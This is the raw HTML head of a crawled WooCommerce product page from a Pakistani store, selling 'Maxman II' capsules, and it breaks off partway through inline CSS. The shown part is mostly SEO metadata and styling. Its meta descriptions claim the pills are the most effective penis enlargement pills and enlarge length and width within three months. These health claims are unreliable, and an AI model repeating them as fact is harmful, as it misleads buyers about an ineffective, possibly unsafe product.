

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://imtiaztrader.com/product/maxman-ii-capsule-in-pakistan/
body_size: 30512
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="http://imtiaztrader.com/xmlrpc.php">
		<title>Maxman II Capsule in Pakistan</title>

		<!-- All in One SEO Pro 4.6.5 - aioseo.com -->
		<meta name="description" content="Maxman II Capsule in Pakistan How to take The Maxman II Capsules to reach the best effect: Maxman II Capsules are the most effective Penis Enlargement Pills in 3 months and the effect can be last long for more than 3 months. The Maxman II Capsules can enlarge your penis width and length, make your erections" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="gtag(&#039;config&#039;, &#039;UA-119675370-1&#039;);" />
		<link rel="canonical" href="https://imtiaztrader.com/product/maxman-ii-capsule-in-pakistan/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.6.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IMTIAZ TRADERS | Great store. Great choice." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Maxman II Capsule in Pakistan" />
		<meta property="og:description" content="Maxman II Capsule in Pakistan How to take The Maxman II Capsules to reach the best effect: Maxman II Capsules are the most effective Penis Enlargement Pills in 3 months and the effect can be last long for more than 3 months. The Maxman II Capsules can enlarge your penis width and length, make your erections" />
		<meta property="og:url" content="https://imtiaztrader.com/product/maxman-ii-capsule-in-pakistan/" />
		<meta property="article:published_time" content="2018-03-13T10:18:33+00:00" />
		<meta property="article:modified_time" content="2018-04-18T14:37:20+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Maxman II Capsule in Pakistan" />
		<meta name="twitter:description" content="Maxman II Capsule in Pakistan How to take The Maxman II Capsules to reach the best effect: Maxman II Capsules are the most effective Penis Enlargement Pills in 3 months and the effect can be last long for more than 3 months. The Maxman II Capsules can enlarge your penis width and length, make your erections" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/imtiaztrader.com\/product\/maxman-ii-capsule-in-pakistan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/#listItem","position":1,"name":"Home","item":"https:\/\/imtiaztrader.com\/","nextItem":"https:\/\/imtiaztrader.com\/product\/maxman-ii-capsule-in-pakistan\/#listItem"},{"@type":"ListItem","@id":"https:\/\/imtiaztrader.com\/product\/maxman-ii-capsule-in-pakistan\/#listItem","position":2,"name":"Maxman II Capsule in Pakistan","previousItem":"https:\/\/imtiaztrader.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/imtiaztrader.com\/#organization","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","url":"https:\/\/imtiaztrader.com\/","telephone":"+923437511221","logo":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2023\/07\/Imtiaz__250___120px___240___70px_-removebg-preview.png","@id":"https:\/\/imtiaztrader.com\/product\/maxman-ii-capsule-in-pakistan\/#organizationLogo","width":240,"height":70,"caption":"imtiaz trader | bodybuilding store in pakistan"},"image":{"@id":"https:\/\/imtiaztrader.com\/product\/maxman-ii-capsule-in-pakistan\/#organizationLogo"}},{"@type":"Product","@id":"https:\/\/imtiaztrader.com\/product\/maxman-ii-capsule-in-pakistan\/#wooCommerceProduct","name":"Maxman II Capsule in Pakistan","url":"https:\/\/imtiaztrader.com\/product\/maxman-ii-capsule-in-pakistan\/","image":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2018\/03\/max-man.jpg","@id":"https:\/\/imtiaztrader.com\/product\/maxman-ii-capsule-in-pakistan\/#productImage","width":345,"height":461,"caption":"Maxman II Capsule in Pakistan"},"offers":{"@type":"Offer","url":"https:\/\/imtiaztrader.com\/product\/maxman-ii-capsule-in-pakistan\/#wooCommerceOffer","price":3000,"priceCurrency":"PKR","category":"Men Product","availability":"https:\/\/schema.org\/InStock","shippingDetails":[{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"2000.00","currency":"PKR"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"PK","addressRegion":["JK","BA","TA","GB","IS","KP","PB","SD"]}}],"seller":{"@type":"Organization","@id":"https:\/\/imtiaztrader.com\/#organization"}}},{"@type":"WebPage","@id":"https:\/\/imtiaztrader.com\/product\/maxman-ii-capsule-in-pakistan\/#webpage","url":"https:\/\/imtiaztrader.com\/product\/maxman-ii-capsule-in-pakistan\/","name":"Maxman II Capsule in Pakistan","description":"Maxman II Capsule in Pakistan How to take The Maxman II Capsules to reach the best effect: Maxman II Capsules are the most effective Penis Enlargement Pills in 3 months and the effect can be last long for more than 3 months. The Maxman II Capsules can enlarge your penis width and length, make your erections","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/imtiaztrader.com\/#website"},"breadcrumb":{"@id":"https:\/\/imtiaztrader.com\/product\/maxman-ii-capsule-in-pakistan\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/imtiaztrader.com\/wp-content\/uploads\/2018\/03\/max-man.jpg","@id":"https:\/\/imtiaztrader.com\/product\/maxman-ii-capsule-in-pakistan\/#mainImage","width":345,"height":461,"caption":"Maxman II Capsule in Pakistan"},"primaryImageOfPage":{"@id":"https:\/\/imtiaztrader.com\/product\/maxman-ii-capsule-in-pakistan\/#mainImage"},"datePublished":"2018-03-13T10:18:33+00:00","dateModified":"2018-04-18T14:37:20+00:00"},{"@type":"WebSite","@id":"https:\/\/imtiaztrader.com\/#website","url":"https:\/\/imtiaztrader.com\/","name":"IMTIAZ TRADERS","description":"Great store. Great choice.","inLanguage":"en-US","publisher":{"@id":"https:\/\/imtiaztrader.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Feed" href="https://imtiaztrader.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Comments Feed" href="https://imtiaztrader.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IMTIAZ TRADERS &raquo; Maxman II Capsule in Pakistan Comments Feed" href="https://imtiaztrader.com/product/maxman-ii-capsule-in-pakistan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imtiaztrader.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimtiaztrader.com%2Fproduct%2Fmaxman-ii-capsule-in-pakistan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imtiaztrader.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimtiaztrader.com%2Fproduct%2Fmaxman-ii-capsule-in-pakistan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='zoo-cw-css' href='http://imtiaztrader.com/wp-content/plugins/clever-swatches/assets/css/clever-swatches-style.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nta-css-popup-css' href='http://imtiaztrader.com/wp-content/plugins/wp-whatsapp/assets/dist/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='http://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/inc/admin/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='http://imtiaztrader.com/wp-content/plugins/pl-emallshop-extensions/assets/css/cookie-notice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://imtiaztrader.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='http://imtiaztrader.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1758837499" /></noscript><link rel='stylesheet' id='emallshop-style-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/bootstrap.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='emallshop-woocommerce-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='emallshop-woocommerce-layout-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/woocommerce-layout.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='emallshop-base-css' href='http://imtiaztrader.com/wp-content/themes/emallshop/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='emallshop-base-inline-css' type='text/css'>

	/*
	* Theme Font
	*/
	body,
	button,
	input,
	select,
	textarea {
		font-family:Open Sans !important;
		font-size:14px;
		font-weight:400;
	}
	::-webkit-input-placeholder {
		font-family:Open Sans;
	}
	:-moz-placeholder {
		font-family:Open Sans;
	}
	::-moz-placeholder {
		font-family:Open Sans;
	}
	:-ms-input-placeholder {
		font-family:Open Sans;
	}
	
	/* 
	* page width
	*/
	.wrapper.boxed-layout, .wrapper .container{
		width:1170px;
	}
	
	/* 
	* Body color Scheme 
	*/
	body{
		color:#656565;
	}
	h1, h2, h3, h4, h5, h6{
		color:#212121;
	}
	a, .woocommerce ul.cart_list li a, .emallshop-vertical-menu.main-navigation > li > a{
		color:#212121;
	}
	a:hover, a:focus, #header .header-cart-content .cart-item-detail a:hover, .category-entry:hover .category-content a, .entry-media .post-link:hover a, .woocommerce ul.cart_list li a:hover, .entry-footer a:hover, .entry-title a:hover, .emallshop-vertical-menu.main-navigation > li > a:hover, .header-navigation .emallshop-vertical-menu.main-navigation > li.menu-item-has-children:hover > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-menu-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation li.current-page-ancestor > a, .header-navigation .emallshop-vertical-menu.main-navigation > li.current_page_item > a {
		color:#ff8400;
	}
	.header-cart-content .cart_list.product_list_widget .mini_cart_item_title, .header-cart-content .cart_list.product_list_widget .empty, .header-cart-content .total, .header-cart-content .header_shopping_cart, .wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, .wishlist_table.modern_grid li .item-details table.item-details-table td.label, .woocommerce .single-product-entry ul.zoo-cw-variations li .label label{
		color:#656565;
	}
	.product_list_widget .mini_cart_item .quantity, .woocommerce.widget_shopping_cart .total .amount, .header-cart-content .header_shopping_cart p.total .amount, .woocommerce ul.products .product-entry .product-content .price, .widget .product-price, .widget .product-categories li.current-cat-parent > a, .widget .product-categories li.current-cat-parent > span, .widget .product-categories li.current-cat > a, .widget .product-categories li.current-cat > span, .woocommerce .single-product-entry .product-price .price, .woocommerce .single-product-entry .single_variation .price, .single-product-entry .entry-summary .product-title-price .amount, .single-product-entry .entry-summary .product-title-price del, .single-product-entry .entry-summary .product-title-price ins, .entry-content .more-link, .portfolio-content .more-link, .services ul.services .service-item i, .entry-footer a, .entry-title a, .woocommerce .woocommerce-pagination ul.page-numbers span,.woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .woocommerce ul.products .product-buttons .quickview:before, .woocommerce  ul.products .product-image .quickview-button a, .category-content, .category_and_sub_category_box .show-all-cate a, .categories-slider-content.sub_category_box .show-all-cate a, .entry-day, .woocommerce .single-product-entry .entry-summary .product_meta .sku_wrapper span, .woocommerce .single-product-entry .entry-summary .product_meta .brand_in a, .woocommerce .single-product-entry .entry-summary .product_meta .posted_in a, .woocommerce .single-product-entry .entry-summary .product_meta .tagged_as a, article.post .entry-header h2, .comment-list .comment-reply-link, .portfolio-list .portfolioFilter a, .portfolio-skill a, .entry-information ul p i, .portfolio-list .effect4 .portfolio-content, .header-middle 